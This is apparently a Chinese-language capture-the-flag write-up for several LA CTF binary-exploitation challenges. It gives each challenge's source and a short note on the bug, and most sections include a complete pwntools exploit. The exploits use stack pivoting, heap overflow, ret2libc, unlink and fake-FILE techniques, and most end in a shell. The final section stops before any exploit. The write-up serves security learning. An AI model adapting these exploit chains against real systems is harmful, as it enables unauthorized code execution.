#x = bytes.fromhex(ru('-')[2:])
x = bytes.fromhex((ru('-')[2:-1]).decode())[::-1]
print(x.decode(),end='')
#pause()
itr()
state-change
- 源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
#include <stdio.h>
#include <string.h>
char buf[0x500]; // Wow so useful
int state;
char errorMsg[0x70];
void win() {
char filebuf[64];
strcpy(filebuf, "./flag.txt");
FILE* flagfile = fopen("flag.txt", "r");
/* ********** ********** */
// Note this condition in win()
if(state != 0xf1eeee2d) {
puts("\ntoo ded to gib you the flag");
exit(1);
}
/* ********** ********** */
if (flagfile == NULL) {
puts(errorMsg);
} else {
char buf[256];
fgets(buf, 256, flagfile);
buf[strcspn(buf, "\n")] = '\0';
puts("Here's the flag: ");
puts(buf);
}
}
void vuln(){
char local_buf[0x20];
puts("Hey there, I'm deaddead. Who are you?");
fgets(local_buf, 0x30, stdin);
}
int main(){
state = 0xdeaddead;
strcpy(errorMsg, "Couldn't read flag file. Either create a test flag.txt locally and try connecting to the server to run instead.");
setbuf(stdin, 0);
setbuf(stdout, 0);
vuln();
return 0;
}
存在溢出和输出flag 的函数, 利用 stack 迁移 把 bss 的 state 值修改如何ret 到 win() 即可
- exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
# imLZH1
from pwn import *
#from ctypes import CDLL
#cdl = CDLL('/lib/x86_64-linux-gnu/libc.so.6')
s = lambda x : io.send(x)
sa = lambda x,y : io.sendafter(x,y)
sl = lambda x : io.sendline(x)
sla = lambda x,y : io.sendlineafter(x,y)
r = lambda x : io.recv(x)
ru = lambda x : io.recvuntil(x)
rl = lambda : io.recvline()
itr = lambda : io.interactive()
uu32 = lambda x : u32(x.ljust(4,b'\x00'))
uu64 = lambda x : u64(x.ljust(8,b'\x00'))
ls = lambda x : log.success(x)
lss = lambda x : ls('\033[1;31;40m%s -> 0x%x \033[0m' % (x, eval(x)))
attack = 'chall.lac.tf 31593'.replace(' ',':')
binary = './chall'
def start(argv=[], *a, **kw):
if args.GDB:return gdb.debug(binary,gdbscript)
if args.TAG:return remote(*args.TAG.split(':'))
if args.REM:return remote(*attack.split(':'))
return process([binary] + argv, *a, **kw)
#context(log_level = 'debug')
context(binary = binary, log_level = 'debug',
terminal='tmux splitw -h -l 170'.split(' '))
#libc = context.binary.libc
#elf = ELF(binary)
#print(context.binary.libs)
#libc = ELF('./libc.so.6')
#import socks
#context.proxy = (socks.SOCKS5, '192.168.31.251', 10808)
gdbscript = '''
#continue
'''.format(**locals())
#io = remote(*attack.split(':'))
io = start([])
#gdb.attach(io,gdbscript)
pay = b'A' * 0x20 + p64(0x404540+0x18) + p64(0x04012D0)[:-0x1]
s(pay)
pause()
pay = p64(0xF1EEEE2D)*4 + p64(0) + p64(0x04011DA)
sl(pay)
#pay = flat({
#},filler=b'\x00')
itr()
gamedev
- 源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
#include <stdio.h>
#include <stdlib.h>
struct Level *start = NULL;
struct Level *prev = NULL;
struct Level *curr = NULL;
struct Level
{
struct Level *next[8];
char data[0x20];
};
int get_num()
{
char buf[0x10];
fgets(buf, 0x10, stdin);
return atoi(buf);
}
void create_level()
{
if (prev == curr) {
puts("We encourage game creativity so try to mix it up!");
return;
}
printf("Enter level index: ");
int idx = get_num();
if (idx < 0 || idx > 7) {
puts("Invalid index.");
return;
}
struct Level *level = malloc(sizeof(struct Level));
if (level == NULL) {
puts("Failed to allocate level.");
return;
}
level->data[0] = '\0';
for (int i = 0; i < 8; i++)
level->next[i] = NULL;
prev = level;
if (start == NULL)
start = level;
else
curr->next[idx] = level;
}
void edit_level()
{
if (start == NULL || curr == NULL) {
puts("No level to edit.");
return;
}
if (curr == prev || curr == start) {
puts("We encourage game creativity so try to mix it up!");
return;
}
printf("Enter level data: ");
fgets(curr->data, 0x40, stdin); // 这里存在堆溢出
}
void test_level()
{
if (start == NULL || curr == NULL) {
puts("No level to test.");
return;
}
if (curr == prev || curr == start) {
puts("We encourage game creativity so try to mix it up!");
return;
}
printf("Level data: ");
write(1, curr->data, sizeof(curr->data));
putchar('\n');
}
void explore()
{
printf("Enter level index: ");
int idx = get_num();
if (idx < 0 || idx > 7) {
puts("Invalid index.");
return;
}
if (curr == NULL) {
puts("No level to explore.");
return;
}
curr = curr->next[idx];
// 默认 指针里前七个qword 不可以控制
// 但是通过edit 的堆溢出 可以 修改到
}
// 0x5738af850300 0x0000000000000000 0x0000000000000071 ........q....... idx 0
// 0x5738af850310 0x0000000000000000 0x0000000000000000 ................
// 0x5738af850320 0x0000000000000000 0x0000000000000000 ................
// 0x5738af850330 0x0000000000000000 0x0000000000000000 ................
// 0x5738af850340 0x0000000000000000 0x0000000000000000 ................
// 0x5738af850350 0x4141414141414141 0x4141414141414141 AAAAAAAAAAAAAAAA
// 0x5738af850360 0x4141414141414141 0x4141414141414141 AAAAAAAAAAAAAAAA
// 0x5738af850370 0x4141414141414141 0x0000000000000071 AAAAAAAAq....... idx 1
// 0x5738af850380 0x000057388484aff8 0x000000000000000a ....8W..........
// 0x5738af850390 0x0000000000000000 0x0000000000000000 ................
// 0x5738af8503a0 0x0000000000000000 0x0000000000000000 ................
// 0x5738af8503b0 0x0000000000000000 0x0000000000000000 ................
// 0x5738af8503c0 0x0000000000000000 0x0000000000000000 ................
// 0x5738af8503d0 0x0000000000000000 0x0000000000000000 ................
// 会挂掉,因为 2次 explore(0) 后 curr 会成空
// 再次 create_level ... curr->next[idx] = level;
// add(0)
// explore(0)
// explore(0)
// add(1)
void reset()
{
curr = start;
}
void menu()
{
puts("==================");
puts("1. Create level");
puts("2. Edit level");
puts("3. Test level");
puts("4. Explore");
puts("5. Reset");
puts("6. Exit");
int choice;
printf("Choice: ");
choice = get_num();
if (choice < 1 || choice > 6)
return;
switch (choice)
{
case 1:
create_level();
break;
case 2:
edit_level();
break;
case 3:
test_level();
break;
case 4:
explore();
break;
case 5:
reset();
break;
case 6:
exit(0);
}
}
void init()
{
setvbuf(stdout, NULL, _IONBF, 0);
setvbuf(stdin, NULL, _IONBF, 0);
// Add starting level
start = malloc(sizeof(struct Level));
start->data[0] = '\0';
for (int i = 0; i < 8; i++)
start->next[i] = NULL;
curr = start;
}
int main()
{
init();
puts("Welcome to the heap-like game engine!");
printf("A welcome gift: %p\n", main);
while (1)
menu();
return 0;
}
- exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
# imLZH1
from pwn import *
#from ctypes import CDLL
#cdl = CDLL('/lib/x86_64-linux-gnu/libc.so.6')
s = lambda x : io.send(x)
sa = lambda x,y : io.sendafter(x,y)
sl = lambda x : io.sendline(x)
sla = lambda x,y : io.sendlineafter(x,y)
r = lambda x : io.recv(x)
ru = lambda x : io.recvuntil(x)
rl = lambda : io.recvline()
itr = lambda : io.interactive()
uu32 = lambda x : u32(x.ljust(4,b'\x00'))
uu64 = lambda x : u64(x.ljust(8,b'\x00'))
ls = lambda x : log.success(x)
lss = lambda x : ls('\033[1;31;40m%s -> 0x%x \033[0m' % (x, eval(x)))
attack = 'chall.lac.tf 31338'.replace(' ',':')
binary = './chall'
def start(argv=[], *a, **kw):
if args.GDB:return gdb.debug(binary,gdbscript)
if args.TAG:return remote(*args.TAG.split(':'))
if args.REM:return remote(*attack.split(':'))
return process([binary] + argv, *a, **kw)
#context(log_level = 'debug')
context(binary = binary, log_level = 'debug',
terminal='tmux splitw -h -l 170'.split(' '))
libc = context.binary.libc
elf = ELF(binary)
#print(context.binary.libs)
#libc = ELF('./libc.so.6')
#import socks
#context.proxy = (socks.SOCKS5, '192.168.31.251', 10808)
gdbscript = '''
brva 0x01497
#continue
'''.format(**locals())
#io = remote(*attack.split(':'))
io = start([])
def add(idx):
ru(': ')
sl('1')
ru(': ')
sl(str(idx))
def edit(text):
ru(': ')
sl('2')
ru(': ')
s(text)
def test():
ru(': ')
sl('3')
ru(': ')
def explore(idx):
ru(': ')
sl('4')
ru(': ')
sl(str(idx))
def reset():
ru(': ')
sl('5')
ru('A welcome gift: ')
elf_base = int(rl(),16) - elf.sym['main']
elf.address = elf_base
add(0)
add(1)
add(2)
add(3)
explore(0)
pay = b'A' * 0x28
pay += p64(0x71)
pay += p64(elf.got['atoi']-0x40)
edit(pay+b'\n')
#test()
reset()
explore(1)
lss('elf_base')
#reset()
explore(0)
test()
libc_base = uu64(r(8)) - libc.sym['atoi']
libc.address = libc_base
lss('libc_base')
#gdb.attach(io,gdbscript)
edit(p64(libc.sym['system'])+b'\n')
sl('/bin/sh\x00')
itr()
minceraft
- 源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int read_int() {
int x;
if (scanf(" %d", &x) != 1) {
puts("wtf");
exit(1);
}
return x;
}
int main(void) {
setbuf(stdout, NULL);
while (1) {
puts("\nM I N C E R A F T\n");
puts("1. Singleplayer");
puts("2. Multiplayer");
if (read_int() != 1) {
puts("who needs friends???");
exit(1);
}
puts("Creating new world");
puts("Enter world name:");
char world_name[64];
scanf(" ");
gets(world_name);
puts("Select game mode");
puts("1. Survival");
puts("2. Creative");
if (read_int() != 1) {
puts("only noobs play creative smh");
exit(1);
}
puts("Creating new world");
sleep(1);
puts("25%");
sleep(1);
puts("50%");
sleep(1);
puts("75%");
sleep(1);
puts("100%");
puts("\nYOU DIED\n");
puts("you got blown up by a creeper :(");
puts("1. Return to main menu");
puts("2. Exit");
if (read_int() != 1) {
return 0;
}
}
}
直接gets栈溢出, 由于找不到 pop rdi;ret, 可以利用read_int 函数 设置 rax 然后 mov rdi,rax;call _puts 泄露 libc地址
后面就是正常的ret2libc 了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
ROPgadget --binary ./chall |grep "pop"
0x000000000040115b : add byte ptr [rcx], al ; pop rbp ; ret
0x0000000000401156 : mov byte ptr [rip + 0x2eeb], 1 ; pop rbp ; ret
0x000000000040115d : pop rbp ; ret
# .text:0000000000401243 mov rdi, rax ; s
# .text:0000000000401246 call _puts
# .text:000000000040124B lea rax, asc_40207D ; " "
# .text:0000000000401252 mov rdi, rax ; a1
# .text:0000000000401255 mov eax, 0
# .text:000000000040125A call ___isoc99_scanf
# .text:000000000040125F lea rax, [rbp-64]
# .text:0000000000401263 mov rdi, rax
# .text:0000000000401266 call _gets
- exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
# imLZH1
from pwn import *
#from ctypes import CDLL
#cdl = CDLL('/lib/x86_64-linux-gnu/libc.so.6')
s = lambda x : io.send(x)
sa = lambda x,y : io.sendafter(x,y)
sl = lambda x : io.sendline(x)
sla = lambda x,y : io.sendlineafter(x,y)
r = lambda x : io.recv(x)
ru = lambda x : io.recvuntil(x)
rl = lambda : io.recvline()
itr = lambda : io.interactive()
uu32 = lambda x : u32(x.ljust(4,b'\x00'))
uu64 = lambda x : u64(x.ljust(8,b'\x00'))
ls = lambda x : log.success(x)
lss = lambda x : ls('\033[1;31;40m%s -> 0x%x \033[0m' % (x, eval(x)))
attack = 'chall.lac.tf 31137'.replace(' ',':')
binary = './chall'
def start(argv=[], *a, **kw):
if args.GDB:return gdb.debug(binary,gdbscript)
if args.TAG:return remote(*args.TAG.split(':'))
if args.REM:return remote(*attack.split(':'))
return process([binary] + argv, *a, **kw)
#context(log_level = 'debug')
context(binary = binary, log_level = 'debug',
terminal='tmux splitw -h -l 170'.split(' '))
libc = context.binary.libc
elf = ELF(binary)
#print(context.binary.libs)
#libc = ELF('./libc.so.6')
#import socks
#context.proxy = (socks.SOCKS5, '192.168.31.251', 10808)
gdbscript = '''
b *0x401388
b *0x0401379
b *0x0401266
#continue
'''.format(**locals())
#io = remote(*attack.split(':'))
io = start([])
#gdb.attach(io,gdbscript)
ru('2. Multiplayer\n')
sl('1')
read = 0x401176
t1 = 0x401243
bss = (elf.bss()>>0xC<<0xC) + 0x800
ru('Enter world name:')
pay = b'A' * 0x40 +p64(bss) +p64(0x0401388)+ p64(read) + p64(0x0401243)
sl(pay)
ru('Creative')
sl('1')
ru('2. Exit\n')
sl(str(0x404000))
pause()
sl(str(0x404000))
libc_base = uu64(r(6)) - libc.sym['puts']
libc.address = libc_base
system = libc.sym['system']
bin_sh = next(libc.search(b'/bin/sh'))
poprdi = next(libc.search(asm('pop rdi;ret')))
lss('libc_base')
pause()
pay = b'A' * 0x40 +p64(bss) +p64(poprdi+1)+p64(poprdi) + p64(bin_sh) + p64(system)
sl(pay)
ru('Creative')
sl('1')
ru('2. Exit\n')
sl(str(0x404000))
#pause()
#pay = b'A' * 0x40 +p64(bss) +p64(0x0401388)+ p64(read)
#pay = flat({
#},filler=b'\x00')
itr()
library
- 源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
#include <fcntl.h>
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/sendfile.h>
#include <unistd.h>
int read_int()
{
char buf[0x10] = {};
read(0, buf, sizeof(buf)-1);
return atoi(buf);
}
struct Book {
int id;
char name[0x10];
char *review;
};
struct Settings {
uint64_t id;
char profile[0x18];
char *card;
uint16_t comprehension;
};
#define MAX_BOOKS 64
int book_cnt = 0;
struct Book *library[MAX_BOOKS];
// redundant array of independent settings for security :P
struct Settings *settings, *rais1, *rais2;
void order_book()
{
struct Book *book = malloc(sizeof(struct Book));
library[book_cnt] = book;
book->id = book_cnt++;
printf("ordering book with id: %d\n", book->id);
book->review = 0;
printf("enter name: ");
int cnt = read(0, book->name, 0xf);
book->name[cnt] = 0;
if (cnt > 0 && book->name[cnt-1] == '\n')
book->name[cnt-1] = 0;
printf("book \"%s\" successfully ordered :D\n", book->name);
}
void read_book()
{
printf("enter id: ");
int id = read_int();
if (id < 0 || id >= MAX_BOOKS || !library[id]) {
puts("invalid book id D:");
return;
}
struct Book *book = library[id];
int fd = open(book->name, O_RDONLY);
if (fd < 0) {
printf("the book \"%s\" does not exist D:\n", book->name);
return;
}
puts("watch out, book incoming!");
if (*(long*)settings->profile != 0x1a1) {
off_t off = 0;
sendfile(1, fd, &off, settings->comprehension);
} else {
char *buf = malloc(settings->comprehension);
int cnt = read(fd, buf, settings->comprehension);
write(1, buf, cnt);
free(buf);
}
puts("\nhope you enjoyed the read :D");
}
void review_book()
{
printf("enter id: ");
int id = read_int();
if (id < 0 || id >= MAX_BOOKS || !library[id]) {
puts("invalid book id D:");
return;
}
struct Book *book = library[id];
if (book->review) {
puts("this book has already been reviewed");
printf("would you like to delete the current review? [Y/n] ");
char buf[0x10];
read(0, buf, sizeof(buf));
if (buf[0] == 'y' || buf[0] == 'Y') {
free(book->review);
book->review = 0;
}
return;
}
printf("enter review length: ");
int len = read_int();
if (len < 0 || len > 0x10000) {
puts("invalid review length D:");
return;
}
book->review = malloc(len);
printf("enter review: ");
book->review[read(0, book->review, len)] = 0; // off by null
puts("successfully reviewed book :D");
}
void manage_account()
{
printf("would you like to update your bio? [Y/n] ");
char buf[0x10];
read(0, buf, sizeof(buf));
if (buf[0] == 'y' || buf[0] == 'Y') {
printf("enter bio: ");
read(0, settings->profile+8, 0x10);
}
printf("would you like to add your library card? [Y/n] ");
read(0, buf, sizeof(buf));
if (buf[0] == 'y' || buf[0] == 'Y') {
if (settings->card) {
puts("card already added D:");
return;
}
printf("enter card length: ");
int len = read_int();
if (len < 0 || len > 0x100) {
puts("invalid card length D:");
return;
}
settings->card = malloc(len);
printf("enter card: ");
read(0, settings->card, len);
memcpy(&settings->id, settings->card, 0x10); // 伪造size 需要用
}
printf("would you like to recover settings through RAIS? [Y/n]");
read(0, buf, sizeof(buf));
if (buf[0] == 'y' || buf[0] == 'Y') {
char *chunk = malloc(0x69);
size_t diff1, diff2, diff3;
diff1 = labs((char*)settings-chunk);
diff2 = labs((char*)rais1-chunk);
diff3 = labs((char*)rais2-chunk);
if (diff2 <= diff1 && diff2 <= diff3)
settings = rais1;
else if (diff3 < diff1 && diff3 < diff2)
settings = rais2;
}
}
int main()
{
setbuf(stdin, 0);
setbuf(stdout, 0);
settings = malloc(sizeof(struct Settings));
rais1 = rais2 = settings;
settings->id = 0;
memset(settings->profile, 0, sizeof(settings->profile));
settings->comprehension = 12;
puts("welcome to the library!");
puts("here you can use the following commands:");
puts("\t1) order a book");
puts("\t2) read a book");
puts("\t3) review a book");
puts("\t4) manage account");
for(;;) {
printf("choice: ");
switch(read_int()) {
case 1:
order_book();
break;
case 2:
read_book();
break;
case 3:
review_book();
break;
case 4:
manage_account();
break;
default:
puts("invalid command number");
}
}
}
- 题目本事是提供一个 可以读取文件的操作,但是限制里 读取的长度
-- 利用思路
review_book() 功能存在 heap 的 off by null 漏洞
可以利用 读取 /proc/self/maps 可以泄露elf的地址,
利用 unlink 攻击 elfbss 上的 settings 指针既可
unlink 之后 就有了任意读写的能力
默认只能读0xC 个字节, 利用任意写修改后,发现 flag.txt 读出里一堆没用的东西
后面利用任意写 去 伪造IO getshell,发现flag.txt 文件挺大的 flag在文件的最下面
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
# imLZH1
from pwn import *
#from ctypes import CDLL
#cdl = CDLL('/lib/x86_64-linux-gnu/libc.so.6')
s = lambda x : io.send(x)
sa = lambda x,y : io.sendafter(x,y)
sl = lambda x : io.sendline(x)
sla = lambda x,y : io.sendlineafter(x,y)
r = lambda x : io.recv(x)
ru = lambda x : io.recvuntil(x)
rl = lambda : io.recvline()
itr = lambda : io.interactive()
uu32 = lambda x : u32(x.ljust(4,b'\x00'))
uu64 = lambda x : u64(x.ljust(8,b'\x00'))
ls = lambda x : log.success(x)
lss = lambda x : ls('\033[1;31;40m%s -> 0x%x \033[0m' % (x, eval(x)))
attack = 'chall.lac.tf 31174'.replace(' ',':')
binary = './library'
def start(argv=[], *a, **kw):
if args.GDB:return gdb.debug(binary,gdbscript)
if args.TAG:return remote(*args.TAG.split(':'))
if args.REM:return remote(*attack.split(':'))
return process([binary] + argv, *a, **kw)
#context(log_level = 'debug')
context(binary = binary, log_level = 'debug',
terminal='tmux splitw -h -l 170'.split(' '))
libc = context.binary.libc
elf = ELF(binary)
#print(context.binary.libs)
#libc = ELF('./libc.so.6')
#import socks
#context.proxy = (socks.SOCKS5, '192.168.31.251', 10808)
gdbscript = '''
brva 0x014FA
brva 0x01696
brva 0x014B9
#continue
'''.format(**locals())
#io = remote(*attack.split(':'))
io = start([])
def add(text):
ru(': ')
sl('1')
ru('name: ')
sl(text)
def read_book(idx):
ru(': ')
sl('2')
ru(': ')
sl(str(idx))
def review_book1(idx,size,text):
ru(': ')
sl('3')
ru(': ')
sl(str(idx))
ru('length: ')
sl(str(size))
ru(': ')
s(text)
def review_book2(idx):
ru(': ')
sl('3')
ru(': ')
sl(str(idx))
ru('[Y/n] ')
sl('y')
def manage(bio='A',size=0xf8,card='BB'):
ru(': ')
sl('4')
ru('[Y/n] ')
sl('Y')
ru('bio: ')
sl(bio)
ru('[Y/n] ')
sl('Y')
ru(': ')
sl(str(size))
ru(': ')
sl(card)
ru('[Y/n]')
sl('N')
#add('flag')
#review_book1(0,0xd8,'A'*0xd8)
#manage(card=p64(0)+p64(0x1A1))
#read_book(0)
#add('/proc/self/maps')
#add('flag.txt')
#add('flag2')
#review_book1(1,0xd8,'A'*0xd8)
#pause()
#review_book1(2,0x4f8,'B'*0x60)
#pause()
#review_book2(1)
#pause()
#review_book1(1,0xd8,b'\x00'*0xd0+p64(0x1a0))
#
#review_book1(0,0x38,'c'*0x60)
#manage(card=p64(0)+p64(0x1A1))
#read_book(0)
#ru(b'watch out, book incoming!\n')
#
#elf_base = int(rl(),16)
#
#target = elf_base + 0x04260
#
#lss('elf_base')
#fd = target - 0x18
#bk = target - 0x10
#
#pay = p64(fd) + p64(bk)
#ru(': ')
#sl('4')
#ru('[Y/n] ')
#sl('Y')
#ru('bio: ')
#sl(pay)
#ru('[Y/n] ')
#sl('n')
#pause()
##gdb.attach(io,gdbscript)
#review_book2(2)
#read_book(1)
add('/proc/self/maps')
add('/x')
add('/a')
review_book1(1,0xd8,'A'*0xd8)
pause()
review_book1(2,0x4f8,'B'*0x60)
pause()
review_book2(1)
pause()
review_book1(1,0xd8,b'\x00'*0xd0+p64(0x1a0))
review_book1(0,0x38,'c'*0x60)
manage(card=p64(0)+p64(0x1A1))
read_book(0)
ru(b'watch out, book incoming!\n')
elf_base = int(rl(),16)
target = elf_base + 0x04260
lss('elf_base')
fd = target - 0x18
bk = target - 0x10
pay = p64(fd) + p64(bk)
ru(': ')
sl('4')
ru('[Y/n] ')
sl('Y')
ru('bio: ')
sl(pay)
ru('[Y/n] ')
sl('n')
pause()
review_book2(2)
pause()
name = p64(elf_base + 0x04020 - 4)
ru(': ')
sl('4')
ru('[Y/n] ')
sl('Y')
ru('bio: ')
s(name)
ru('[Y/n] ')
sl('n')
ru('[Y/n]')
sl('n')
read_book(0x3f)
ru('the book "')
libc_base = uu64(r(6)) - libc.sym['_IO_2_1_stdout_']
libc.address = libc_base
lss('libc_base')
name1 = p64(elf_base + 0x4068 - 4)
#gdb.attach(io,gdbscript)
ru(': ')
sl('4')
ru('[Y/n] ')
sl('Y')
ru('bio: ')
s(name1)
ru('[Y/n] ')
sl('n')
ru('[Y/n]')
sl('n')
read_book(0x3f)
ru('the book "')
heap_base = uu64(r(6))
lss('heap_base')
add('flag.txt')
review_book1(3,0x200,'ty')
review_book2(3)
target = (heap_base - 0x188) - 0x10
ru(': ')
sl('4')
ru('[Y/n] ')
sl('Y')
ru('bio: ')
s(p64(0)+p64(target))
ru('[Y/n] ')
sl('n')
ru('[Y/n]')
sl('n')
pause()
ru(': ')
sl('4')
ru('[Y/n] ')
sl('Y')
ru('bio: ')
s(p64(libc.sym['_IO_2_1_stdout_']))
ru('[Y/n] ')
sl('n')
ru('[Y/n]')
sl('n')
#gdb.attach(io,'brva 0x01719')
fake_IO_addr = libc.sym['_IO_2_1_stdout_']
pay = flat({
0x00: ' sh;',
0x18: libc.sym['system'],
0x20: fake_IO_addr, # 0x20 > 0x18
0x68: 0, # rdi #read fd
0x70: fake_IO_addr, # rsi #read buf
0x88: fake_IO_addr + 0x8, # rdx #read size
0xa0: fake_IO_addr,
0xa8: libc.sym['read'], # RCE2 ogg
0xd8: libc.sym['_IO_wfile_jumps'] + 0x30 - 0x20,
0xe0: fake_IO_addr,
},filler=b'\x00')
review_book1(3,0x200,pay)
#pause()
#read_book(1)
#manage(bio=pay,card=b'C'*8+p64(0x1A1))
#
#
#add('flag.txt')
#add('flag1.txt')
#add('flag2.txt')
#review_book1(1,0x68,'A'*0x60)
#pause()
#review_book1(2,0x4f8,'B'*0x60)
#pause()
#review_book2(1)
#add('/proc/self/fd/3')
#ru(b'watch out, book incoming!\n')
#pause()
#fd = target
#bk = target
#
#pay = p64(0) + p64(0x61)
#pay += p64(fd) + p64(bk)
#pay = pay.ljust(0x60 ,b'\x00')
#pay += p64(0x61)
#review_book1(3,0x68,pay)
#review_book2(0)
#pay = flat({
#},filler=b'\x00')
itr()
cloud-computing
- 源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
#include <algorithm>
#include <cstddef>
#include <cstdlib>
#include <iostream>
#include <memory>
#include <stdexcept>
#include <string_view>
template <typename T> class Cloud {
public:
Cloud() : rain(), pre(), sat() {}
Cloud(const Cloud<T> &other) = delete;
Cloud(Cloud<T> &&other)
: rain(other.rain), pre(other.precipitation()), sat(other.saturation()) {
other.rain = nullptr;
other.pre = other.sat = 0;
}
std::size_t precipitation() const { return pre; }
std::size_t saturation() const { return sat; }
void forecast(std::size_t new_sat) {
if (new_sat > saturation()) {
auto new_rain = nucleate(new_sat);
std::uninitialized_move_n(rain, precipitation(), new_rain);
evaporate(rain, precipitation());
rain = new_rain;
sat = new_sat;
}
}
T &operator[](std::size_t altitude) {
if (altitude < precipitation()) {
return rain[altitude];
} else {
throw std::out_of_range("ಠ_ಠ");
}
}
void pour(T drop) {
if (precipitation() == saturation()) {
forecast(std::max(saturation() * 2, 1uz));
}
std::construct_at(rain + precipitation(), std::move(drop));
++pre;
}
Cloud<T> &operator=(const Cloud<T> &other) = delete;
Cloud<T> &operator=(Cloud<T> &&other) = delete;
~Cloud() { evaporate(rain, precipitation()); }
private:
T *rain;
std::size_t pre, sat;
static T *nucleate(std::size_t volume) {
auto water = std::aligned_alloc(alignof(T), sizeof(T) * volume);
if (!water) {
throw std::runtime_error("low humidity");
}
return static_cast<T *>(water);
}
static void evaporate(T *rain, std::size_t mass) {
std::destroy_n(rain, mass);
std::free(rain);
}
};
template <typename T> T absorb(std::string_view moisture = "") {
std::cout << moisture;
T h2o{};
if (!(std::cin >> h2o)) {
std::cout << "dehydrated :(\n";
std::exit(1);
}
return h2o;
}
int main() {
Cloud<Cloud<int>> clouds;
while (true) {
for (auto i = 0uz; i < clouds.precipitation(); ++i) {
std::cout << "cloud " << i
<< ": precipitation = " << clouds[i].precipitation()
<< ", saturation = " << clouds[i].saturation() << ", rain = ";
for (auto j = 0uz; j < clouds[i].precipitation(); ++j) {
std::cout << clouds[i][j] << ' ';
}
std::cout << '\n';
}
std::cout << "0. add cloud\n1. forecast\n2. pour\n3. exit\n";
auto gauge = absorb<int>("> ");
switch (gauge) {
case 0: {
clouds.pour(Cloud<int>());
} break;
case 1: {
auto cell = absorb<std::size_t>("cell: ");
auto sat = absorb<std::size_t>("saturation: ");
clouds[cell].forecast(sat);
} break;
case 2: {
auto cell = absorb<std::size_t>("cell: ");
auto drop = absorb<int>("drop: ");
clouds[cell].pour(drop);
} break;
default:
return 0;
}
}
}
从源码不太能看出漏洞
例如oldsize 是 0x208, if 判读的时候 newsize 是 0x4000000000000040 大于 old size,然后进入分配内存分支
